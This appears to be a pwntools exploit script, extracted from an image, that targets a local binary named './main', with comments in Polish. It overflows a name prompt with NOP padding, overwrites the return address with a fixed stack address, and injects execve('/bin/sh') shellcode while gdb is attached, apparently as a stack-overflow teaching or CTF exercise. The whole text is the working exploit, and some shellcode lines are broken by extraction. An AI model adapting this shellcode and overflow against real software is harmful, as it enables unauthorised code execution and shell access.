 1 from pwn import *
2
3 p = process("./main")
4 p.readuntil("Podaj imie:\n")
5
6 padding = b'\x90'*72
7 RIP = p64(0x7fffffffdefc) #ustalony na
stale adres stosu main
8 NOP = b'\x90'*128
9 shellcode
=b'\xeb\x1e\x5f\x48\x31\xc0\x88\x47\x07\xb0\
x3b\x48\x31\xf6\x48\x31\xd2\x48\x31\xc9\x0f\
x05\x48\x31\xc0\x48\x31\xff\xb0\x3c\x0f\x05\
xe8\xdd\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68\x70\xd8\xff\xff\xff\x7f'
10 payload =  padding + RIP + NOP + shellcode
11
12 gdb.attach(p)
13
14 p.sendline(payload)
15 print(p.readall())